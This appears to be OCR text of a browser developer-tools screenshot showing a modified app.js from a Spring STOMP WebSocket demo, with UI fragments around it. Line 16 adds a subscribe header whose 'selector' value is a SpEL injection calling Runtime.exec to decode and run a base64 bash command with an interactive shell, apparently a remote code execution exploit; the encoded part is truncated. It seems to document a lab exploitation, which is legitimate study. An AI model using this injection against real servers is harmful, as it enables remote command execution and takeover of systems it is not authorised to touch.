 不安全 :8080
毅航
3
4
WebSocket connection: Connect Disconnect What is your name? test Send
Greetings
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Page app.js app.js:formatted
top
:8080
webjars
(index)
app.js
main.css
Wappalyzer
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
1
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('bash -c {echo,YmFz ==}|{base64,-d}|{bash,-i}')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
2
24 },header);
25 });
26 }
27